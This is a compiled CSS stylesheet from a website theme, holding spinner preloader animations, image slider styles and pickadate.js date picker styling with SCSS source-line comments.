  /* durations: 4 * ARCTIME */
  opacity: 1;
  -webkit-animation: fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
  animation: fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
}
@-webkit-keyframes fill-unfill-rotate {
  /* 0.5 * ARCSIZE */
  /* 1   * ARCSIZE */
  /* 1.5 * ARCSIZE */
  /* 2   * ARCSIZE */
  /* 2.5 * ARCSIZE */
  /* 3   * ARCSIZE */
  /* 3.5 * ARCSIZE */
  /* 4   * ARCSIZE */
  /* line 138, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  12.5% {
    -webkit-transform: rotate(135deg);
  }
  /* line 139, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  25% {
    -webkit-transform: rotate(270deg);
  }
  /* line 140, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  37.5% {
    -webkit-transform: rotate(405deg);
  }
  /* line 141, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  50% {
    -webkit-transform: rotate(540deg);
  }
  /* line 142, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  62.5% {
    -webkit-transform: rotate(675deg);
  }
  /* line 143, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  75% {
    -webkit-transform: rotate(810deg);
  }
  /* line 144, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  87.5% {
    -webkit-transform: rotate(945deg);
  }
  /* line 145, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  to {
    -webkit-transform: rotate(1080deg);
  }
}
@keyframes fill-unfill-rotate {
  /* 0.5 * ARCSIZE */
  /* 1   * ARCSIZE */
  /* 1.5 * ARCSIZE */
  /* 2   * ARCSIZE */
  /* 2.5 * ARCSIZE */
  /* 3   * ARCSIZE */
  /* 3.5 * ARCSIZE */
  /* 4   * ARCSIZE */
  /* line 149, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  12.5% {
    transform: rotate(135deg);
  }
  /* line 150, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  25% {
    transform: rotate(270deg);
  }
  /* line 151, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  37.5% {
    transform: rotate(405deg);
  }
  /* line 152, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  50% {
    transform: rotate(540deg);
  }
  /* line 153, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  62.5% {
    transform: rotate(675deg);
  }
  /* line 154, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  75% {
    transform: rotate(810deg);
  }
  /* line 155, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  87.5% {
    transform: rotate(945deg);
  }
  /* line 156, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  to {
    transform: rotate(1080deg);
  }
}
@-webkit-keyframes blue-fade-in-out {
  /* line 160, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  from {
    opacity: 1;
  }
  /* line 161, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  25% {
    opacity: 1;
  }
  /* line 162, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  26% {
    opacity: 0;
  }
  /* line 163, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  89% {
    opacity: 0;
  }
  /* line 164, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  90% {
    opacity: 1;
  }
  /* line 165, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  100% {
    opacity: 1;
  }
}
@keyframes blue-fade-in-out {
  /* line 169, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  from {
    opacity: 1;
  }
  /* line 170, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  25% {
    opacity: 1;
  }
  /* line 171, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  26% {
    opacity: 0;
  }
  /* line 172, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  89% {
    opacity: 0;
  }
  /* line 173, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  90% {
    opacity: 1;
  }
  /* line 174, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  100% {
    opacity: 1;
  }
}
@-webkit-keyframes red-fade-in-out {
  /* line 178, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  from {
    opacity: 0;
  }
  /* line 179, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  15% {
    opacity: 0;
  }
  /* line 180, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  25% {
    opacity: 1;
  }
  /* line 181, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  50% {
    opacity: 1;
  }
  /* line 182, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  51% {
    opacity: 0;
  }
}
@keyframes red-fade-in-out {
  /* line 186, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  from {
    opacity: 0;
  }
  /* line 187, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  15% {
    opacity: 0;
  }
  /* line 188, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  25% {
    opacity: 1;
  }
  /* line 189, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  50% {
    opacity: 1;
  }
  /* line 190, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  51% {
    opacity: 0;
  }
}
@-webkit-keyframes yellow-fade-in-out {
  /* line 194, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  from {
    opacity: 0;
  }
  /* line 195, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  40% {
    opacity: 0;
  }
  /* line 196, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  50% {
    opacity: 1;
  }
  /* line 197, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  75% {
    opacity: 1;
  }
  /* line 198, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  76% {
    opacity: 0;
  }
}
@keyframes yellow-fade-in-out {
  /* line 202, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  from {
    opacity: 0;
  }
  /* line 203, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  40% {
    opacity: 0;
  }
  /* line 204, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  50% {
    opacity: 1;
  }
  /* line 205, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  75% {
    opacity: 1;
  }
  /* line 206, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  76% {
    opacity: 0;
  }
}
@-webkit-keyframes green-fade-in-out {
  /* line 210, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  from {
    opacity: 0;
  }
  /* line 211, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  65% {
    opacity: 0;
  }
  /* line 212, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  75% {
    opacity: 1;
  }
  /* line 213, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  90% {
    opacity: 1;
  }
  /* line 214, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  100% {
    opacity: 0;
  }
}
@keyframes green-fade-in-out {
  /* line 218, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  from {
    opacity: 0;
  }
  /* line 219, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  65% {
    opacity: 0;
  }
  /* line 220, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  75% {
    opacity: 1;
  }
  /* line 221, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  90% {
    opacity: 1;
  }
  /* line 222, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  100% {
    opacity: 0;
  }
}
/**
 * Patch the gap that appear between the two adjacent div.circle-clipper while the
 * spinner is rotating (appears on Chrome 38, Safari 7.1, and IE 11).
 */
/* line 229, template/mitsubishitrungthuong/sass/components/_preloader.scss */
.gap-patch {
  position: absolute;
  top: 0;
  left: 45%;
  width: 10%;
  height: 100%;
  overflow: hidden;
  border-color: inherit;
}
/* line 239, template/mitsubishitrungthuong/sass/components/_preloader.scss */
.gap-patch .circle {
  width: 1000%;
  left: -450%;
}
/* line 244, template/mitsubishitrungthuong/sass/components/_preloader.scss */
.circle-clipper {
  display: inline-block;
  position: relative;
  width: 50%;
  height: 100%;
  overflow: hidden;
  border-color: inherit;
}
/* line 252, template/mitsubishitrungthuong/sass/components/_preloader.scss */
.circle-clipper .circle {
  width: 200%;
  height: 100%;
  border-width: 3px;
  /* STROKEWIDTH */
  border-style: solid;
  border-color: inherit;
  border-bottom-color: transparent !important;
  border-radius: 50%;
  -webkit-animation: none;
  animation: none;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
}
/* line 268, template/mitsubishitrungthuong/sass/components/_preloader.scss */
.circle-clipper.left .circle {
  left: 0;
  border-right-color: transparent !important;
  -webkit-transform: rotate(129deg);
  transform: rotate(129deg);
}
/* line 274, template/mitsubishitrungthuong/sass/components/_preloader.scss */
.circle-clipper.right .circle {
  left: -100%;
  border-left-color: transparent !important;
  -webkit-transform: rotate(-129deg);
  transform: rotate(-129deg);
}
/* line 284, template/mitsubishitrungthuong/sass/components/_preloader.scss */
.active .circle-clipper.left .circle {
  /* duration: ARCTIME */
  -webkit-animation: left-spin 1333ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
  animation: left-spin 1333ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
}
/* line 290, template/mitsubishitrungthuong/sass/components/_preloader.scss */
.active .circle-clipper.right .circle {
  /* duration: ARCTIME */
  -webkit-animation: right-spin 1333ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
  animation: right-spin 1333ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
}
@-webkit-keyframes left-spin {
  /* line 297, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  from {
    -webkit-transform: rotate(130deg);
  }
  /* line 298, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  50% {
    -webkit-transform: rotate(-5deg);
  }
  /* line 299, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  to {
    -webkit-transform: rotate(130deg);
  }
}
@keyframes left-spin {
  /* line 303, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  from {
    transform: rotate(130deg);
  }
  /* line 304, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  50% {
    transform: rotate(-5deg);
  }
  /* line 305, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  to {
    transform: rotate(130deg);
  }
}
@-webkit-keyframes right-spin {
  /* line 309, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  from {
    -webkit-transform: rotate(-130deg);
  }
  /* line 310, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  50% {
    -webkit-transform: rotate(5deg);
  }
  /* line 311, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  to {
    -webkit-transform: rotate(-130deg);
  }
}
@keyframes right-spin {
  /* line 315, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  from {
    transform: rotate(-130deg);
  }
  /* line 316, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  50% {
    transform: rotate(5deg);
  }
  /* line 317, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  to {
    transform: rotate(-130deg);
  }
}
/* line 320, template/mitsubishitrungthuong/sass/components/_preloader.scss */
#spinnerContainer.cooldown {
  /* duration: SHRINK_TIME */
  -webkit-animation: container-rotate 1568ms linear infinite, fade-out 400ms cubic-bezier(0.4, 0, 0.2, 1);
  animation: container-rotate 1568ms linear infinite, fade-out 400ms cubic-bezier(0.4, 0, 0.2, 1);
}
@-webkit-keyframes fade-out {
  /* line 327, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  from {
    opacity: 1;
  }
  /* line 328, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  to {
    opacity: 0;
  }
}
@keyframes fade-out {
  /* line 332, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  from {
    opacity: 1;
  }
  /* line 333, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  to {
    opacity: 0;
  }
}
/* line 1, template/mitsubishitrungthuong/sass/components/_slider.scss */
.slider {
  position: relative;
  height: 400px;
  width: 100%;
}
/* line 7, template/mitsubishitrungthuong/sass/components/_slider.scss */
.slider.fullscreen {
  height: 100%;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}
/* line 16, template/mitsubishitrungthuong/sass/components/_slider.scss */
.slider.fullscreen ul.slides {
  height: 100%;
}
/* line 20, template/mitsubishitrungthuong/sass/components/_slider.scss */
.slider.fullscreen ul.indicators {
  z-index: 2;
  bottom: 30px;
}
/* line 26, template/mitsubishitrungthuong/sass/components/_slider.scss */
.slider .slides {
  background-color: #9e9e9e;
  margin: 0;
  height: 400px;
}
/* line 31, template/mitsubishitrungthuong/sass/components/_slider.scss */
.slider .slides li {
  opacity: 0;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  width: 100%;
  height: inherit;
  overflow: hidden;
}
/* line 41, template/mitsubishitrungthuong/sass/components/_slider.scss */
.slider .slides li img {
  height: 100%;
  width: 100%;
  background-size: cover;
  background-position: center;
}
/* line 48, template/mitsubishitrungthuong/sass/components/_slider.scss */
.slider .slides li .caption {
  color: #fff;
  position: absolute;
  top: 15%;
  left: 15%;
  width: 70%;
  opacity: 0;
}
/* line 56, template/mitsubishitrungthuong/sass/components/_slider.scss */
.slider .slides li .caption p {
  color: #e0e0e0;
}
/* line 59, template/mitsubishitrungthuong/sass/components/_slider.scss */
.slider .slides li.active {
  z-index: 2;
}
/* line 66, template/mitsubishitrungthuong/sass/components/_slider.scss */
.slider .indicators {
  position: absolute;
  text-align: center;
  left: 0;
  right: 0;
  bottom: 0;
  margin: 0;
}
/* line 74, template/mitsubishitrungthuong/sass/components/_slider.scss */
.slider .indicators .indicator-item {
  display: inline-block;
  position: relative;
  cursor: pointer;
  height: 16px;
  width: 16px;
  margin: 0 12px;
  background-color: #e0e0e0;
  -webkit-transition: background-color 0.3s;
  -moz-transition: background-color 0.3s;
  -o-transition: background-color 0.3s;
  -ms-transition: background-color 0.3s;
  transition: background-color 0.3s;
  border-radius: 50%;
}
/* line 86, template/mitsubishitrungthuong/sass/components/_slider.scss */
.slider .indicators .indicator-item.active {
  background-color: #ed1d24;
}
/* ==========================================================================
 $BASE-PICKER
 ========================================================================== */
/**
 * Note: the root picker element should *NOT* be styled more than what's here.
 */
/* line 7, template/mitsubishitrungthuong/sass/components/date_picker/_default.scss */
.picker {
  font-size: 16px;
  text-align: left;
  line-height: 1.2;
  color: #000;
  position: absolute;
  z-index: 10000;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
/**
 * The picker input element.
 */
/* line 22, template/mitsubishitrungthuong/sass/components/date_picker/_default.scss */
.picker__input {
  cursor: default;
}
/**
 * When the picker is opened, the input element is "activated".
 */
/* line 28, template/mitsubishitrungthuong/sass/components/date_picker/_default.scss */
.picker__input.picker__input--active {
  border-color: #0089ec;
}
/**
 * The holder is the only "scrollable" top-level container element.
 */
/* line 34, template/mitsubishitrungthuong/sass/components/date_picker/_default.scss */
.picker__holder {
  width: 100%;
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
}
/*!
 * Default mobile-first, responsive styling for pickadate.js
 * Demo: http://amsul.github.io/pickadate.js
 */
/**
 * Note: the root picker element should *NOT* be styled more than what's here.
 */
/**
 * Make the holder and frame fullscreen.
 */
/* line 50, template/mitsubishitrungthuong/sass/components/date_picker/_default.scss */
.picker__holder, .picker__frame {
  bottom: 0;
  left: 0;
  right: 0;
  top: 100%;
}
/**
 * The holder should overlay the entire screen.
 */
/* line 60, template/mitsubishitrungthuong/sass/components/date_picker/_default.scss */
.picker__holder {
  position: fixed;
  -webkit-transition: background 0.15s ease-out, top 0s 0.15s;
  -moz-transition: background 0.15s ease-out, top 0s 0.15s;
  transition: background 0.15s ease-out, top 0s 0.15s;
  -webkit-backface-visibility: hidden;
}
/**
 * The frame that bounds the box contents of the picker.
 */
/* line 70, template/mitsubishitrungthuong/sass/components/date_picker/_default.scss */
.picker__frame {
  position: absolute;
  margin: 0 auto;
  min-width: 256px;
  width: 300px;
  max-height: 350px;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  -moz-opacity: 0;
  opacity: 0;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
@media (min-height: 28.875em) {
  /* line 88, template/mitsubishitrungthuong/sass/components/date_picker/_default.scss */
  .picker__frame {
    overflow: visible;
    top: auto;
    bottom: -100%;
    max-height: 80%;
  }
}
@media (min-height: 40.125em) {
  /* line 96, template/mitsubishitrungthuong/sass/components/date_picker/_default.scss */
  .picker__frame {
    margin-bottom: 7.5%;
  }
}
/**
 * The wrapper sets the stage to vertically align the box contents.
 */
/* line 103, template/mitsubishitrungthuong/sass/components/date_picker/_default.scss */
.picker__wrap {
  display: table;
  width: 100%;
  height: 100%;
}
@media (min-height: 28.875em) {
  /* line 109, template/mitsubishitrungthuong/sass/components/date_picker/_default.scss */
  .picker__wrap {
    display: block;
  }
}
/**
 * The box contains all the picker contents.
 */
/* line 116, template/mitsubishitrungthuong/sass/components/date_picker/_default.scss */
.picker__box {
  background: #fff;
  display: table-cell;
  vertical-align: middle;
}
@media (min-height: 28.875em) {
  /* line 127, template/mitsubishitrungthuong/sass/components/date_picker/_default.scss */
  .picker__box {
    display: block;
    border: 1px solid #777;
    border-top-color: #898989;
    border-bottom-width: 0;
    -webkit-border-radius: 5px 5px 0 0;
    -moz-border-radius: 5px 5px 0 0;
    border-radius: 5px 5px 0 0;
    -webkit-box-shadow: 0 12px 36px 16px rgba(0, 0, 0, 0.24);
    -moz-box-shadow: 0 12px 36px 16px rgba(0, 0, 0, 0.24);
    box-shadow: 0 12px 36px 16px rgba(0, 0, 0, 0.24);
  }
}
/**
 * When the picker opens...
 */
/* line 156, template/mitsubishitrungthuong/sass/components/date_picker/_default.scss */
.picker--opened .picker__holder {
  top: 0;
  background: transparent;
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#1E000000,endColorstr=#1E000000)";
  zoom: 1;
  background: rgba(0, 0, 0, 0.32);
  -webkit-transition: background 0.15s ease-out;
  -moz-transition: background 0.15s ease-out;
  transition: background 0.15s ease-out;
}
/* line 166, template/mitsubishitrungthuong/sass/components/date_picker/_default.scss */
.picker--opened .picker__frame {
  top: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: alpha(opacity=100);
  -moz-opacity: 1;
  opacity: 1;
}
@media (min-height: 35.875em) {
  /* line 174, template/mitsubishitrungthuong/sass/components/date_picker/_default.scss */
  .picker--opened .picker__frame {
    top: 10%;
    bottom: 20%auto;
  }
}
/**
 * For `large` screens, transform into an inline picker.
 */
/* ==========================================================================
 CUSTOM MATERIALIZE STYLES
 ========================================================================== */
/* line 187, template/mitsubishitrungthuong/sass/components/date_picker/_default.scss */
.picker__input.picker__input--active {
  border-color: #e3f2fd;
}
/* line 191, template/mitsubishitrungthuong/sass/components/date_picker/_default.scss */
.picker__frame {
  margin: 0 auto;
  max-width: 325px;
}
@media (min-height: 38.875em) {
  /* line 197, template/mitsubishitrungthuong/sass/components/date_picker/_default.scss */
  .picker--opened .picker__frame {
    top: 10%;
    bottom: auto;
  }
}
/* ==========================================================================
 $BASE-DATE-PICKER
 ========================================================================== */
/**
 * The picker box.
 */
/* line 7, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__box {
  padding: 0 1em;
}
/**
 * The header containing the month and year stuff.
 */
/* line 13, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__header {
  text-align: center;
  position: relative;
  margin-top: 0.75em;
}
/**
 * The month and year labels.
 */
/* line 21, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__month, .picker__year {
  display: inline-block;
  margin-left: 0.25em;
  margin-right: 0.25em;
}
/**
 * The month and year selectors.
 */
/* line 31, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__select--month, .picker__select--year {
  height: 2em;
  padding: 0;
  margin-left: 0.25em;
  margin-right: 0.25em;
}
/* line 41, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__select--month.browser-default {
  display: inline;
  background-color: #fff;
  width: 40%;
}
/* line 46, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__select--year.browser-default {
  display: inline;
  background-color: #fff;
  width: 25%;
}
/* line 51, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__select--month:focus, .picker__select--year:focus {
  border-color: rgba(0, 0, 0, .05);
}
/**
 * The month navigation buttons.
 */
/* line 58, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__nav--prev, .picker__nav--next {
  position: absolute;
  padding: 0.5em 1.25em;
  width: 1em;
  height: 1em;
  box-sizing: content-box;
  top: -0.25em;
}
/* line 73, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__nav--prev {
  left: -1em;
  padding-right: 1.25em;
}
/* line 82, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__nav--next {
  right: -1em;
  padding-left: 1.25em;
}
/* line 92, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__nav--disabled, .picker__nav--disabled:hover, .picker__nav--disabled:before, .picker__nav--disabled:before:hover {
  cursor: default;
  background: none;
  border-right-color: #f5f5f5;
  border-left-color: #f5f5f5;
}
/**
 * The calendar table of dates
 */
/* line 104, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__table {
  text-align: center;
  border-collapse: collapse;
  border-spacing: 0;
  table-layout: fixed;
  font-size: 1rem;
  width: 100%;
  margin-top: 0.75em;
  margin-bottom: 0.5em;
}
/* line 117, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__table th, .picker__table td {
  text-align: center;
}
/* line 126, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__table td {
  margin: 0;
  padding: 0;
}
/**
 * The weekday labels
 */
/* line 133, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__weekday {
  width: 14.28571%;
  font-size: 0.75em;
  padding-bottom: 0.25em;
  color: #999;
  font-weight: 500;
  /* Increase the spacing a tad */
}
@media (min-height: 33.875em) {
  /* line 142, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
  .picker__weekday {
    padding-bottom: 0.5em;
  }
}
/**
 * The days on the calendar
 */
/* line 150, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__day--today {
  position: relative;
  color: #595959;
  letter-spacing: -0.3;
  padding: 0.75rem 0;
  font-weight: 400;
  border: 1px solid transparent;
}
/* line 170, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__day--disabled:before {
  border-top-color: #aaa;
}
/* line 175, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__day--infocus:hover {
  cursor: pointer;
  color: #000;
  font-weight: 500;
}
/* line 181, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__day--outfocus {
  display: none;
  padding: 0.75rem 0;
  color: #fff;
}
/* line 187, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__day--outfocus:hover {
  cursor: pointer;
  color: #ddd;
  font-weight: 500;
}
/* line 198, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__day--highlighted:hover, .picker--focused .picker__day--highlighted {
  cursor: pointer;
}
/* line 205, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__day--selected, .picker__day--selected:hover, .picker--focused .picker__day--selected {
  border-radius: 50%;
  -webkit-transform: scale(0.75);
  -moz-transform: scale(0.75);
  -ms-transform: scale(0.75);
  -o-transform: scale(0.75);
  transform: scale(0.75);
  background: #0089ec;
  color: #fff;
}
/* line 216, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__day--disabled, .picker__day--disabled:hover, .picker--focused .picker__day--disabled {
  background: #f5f5f5;
  border-color: #f5f5f5;
  color: #ddd;
  cursor: default;
}
/* line 224, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__day--highlighted.picker__day--disabled, .picker__day--highlighted.picker__day--disabled:hover {
  background: #bbb;
}
/**
 * The footer containing the "today", "clear", and "close" buttons.
 */
/* line 231, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__footer {
  text-align: center;
  display: flex;
  align-items: center;
  justify-content: space-between;
}
/* line 237, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__button--today, .picker__button--clear, .picker__button--close {
  border: 1px solid #fff;
  background: #fff;
  font-size: 0.8em;
  padding: 0.66em 0;
  font-weight: bold;
  width: 33%;
  display: inline-block;
  vertical-align: bottom;
}
/* line 249, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__button--today:hover, .picker__button--clear:hover, .picker__button--close:hover {
  cursor: pointer;
  color: #000;
  background: #b1dcfb;
  border-bottom-color: #b1dcfb;
}
/* line 257, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__button--today:focus, .picker__button--clear:focus, .picker__button--close:focus {
  background: #b1dcfb;
  border-color: rgba(0, 0, 0, .05);
  outline: none;
}
/* line 264, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__button--today:before, .picker__button--clear:before, .picker__button--close:before {
  position: relative;
  display: inline-block;
  height: 0;
}
/* line 271, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__button--today:before, .picker__button--clear:before {
  content: " ";
  margin-right: 0.45em;
}
/* line 276, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__button--today:before {
  top: -0.05em;
  width: 0;
  border-top: 0.66em solid #0059bc;
  border-left: 0.66em solid transparent;
}
/* line 282, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__button--clear:before {
  top: -0.25em;
  width: 0.66em;
  border-top: 3px solid #e20;
}
/* line 287, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__button--close:before {
  content: "\D7";
  top: -0.1em;
  vertical-align: top;
  font-size: 1.1em;
  margin-right: 0.35em;
  color: #777;
}
/* line 295, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__button--today[disabled], .picker__button--today[disabled]:hover {
  background: #f5f5f5;
  border-color: #f5f5f5;
  color: #ddd;
  cursor: default;
}
/* line 302, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__button--today[disabled]:before {
  border-top-color: #aaa;
}
/* ==========================================================================
 CUSTOM MATERIALIZE STYLES
 ========================================================================== */
/* line 309, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__box {
  border-radius: 2px;
  overflow: hidden;
}
/* line 314, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__date-display {
  text-align: center;
  background-color: #689f38;
  color: #fff;
  padding-bottom: 15px;
  font-weight: 300;
}
/* line 322, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__nav--prev:hover, .picker__nav--next:hover {
  cursor: pointer;
  color: #000;
  background: #c3d8b2;
}
/* line 329, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__weekday-display {
  background-color: #57852f;
  padding: 10px;
  font-weight: 200;
  letter-spacing: 0.5;
  font-size: 1rem;
  margin-bottom: 15px;
}
/* line 338, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__month-display {
  text-transform: uppercase;
  font-size: 2rem;
}
/* line 342, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__day-display {
  font-size: 4.5rem;
  font-weight: 400;
}
/* line 347, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__year-display {
  font-size: 1.8rem;
  color: rgba(255, 255, 255, .4);
}
/* line 352, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__box {
  padding: 0;
}
/* line 355, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__calendar-container {
  padding: 0 1rem;
}
/* line 358, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__calendar-container thead {
  border: none;
}
/* line 364, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__table {
  margin-top: 0;
  margin-bottom: 0.5em;
}
/* line 369, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__day--infocus {
  color: #595959;
  letter-spacing: -0.3;
  padding: 0.75rem 0;
  font-weight: 400;
  border: 1px solid transparent;
}
/* line 378, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__day.picker__day--today {
  color: #689f38;
}
/* line 382, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__day.picker__day--today.picker__day--selected {
  color: #fff;
}
/* line 387, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__weekday {
  font-size: 0.9rem;
}
/* line 392, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__day--selected, .picker__day--selected:hover, .picker--focused .picker__day--selected {
  border-radius: 50%;
  -webkit-transform: scale(0.9);
  -moz-transform: scale(0.9);
  -ms-transform: scale(0.9);
  -o-transform: scale(0.9);
  transform: scale(0.9);
  background-color: #689f38;
  color: #fff;
}
/* line 399, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__day--selected.picker__day--outfocus, .picker__day--selected:hover.picker__day--outfocus, .picker--focused .picker__day--selected.picker__day--outfocus {
  background-color: #c3d8b2;
}
/* line 405, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__footer {
  text-align: right;
  padding: 5px 10px;
}
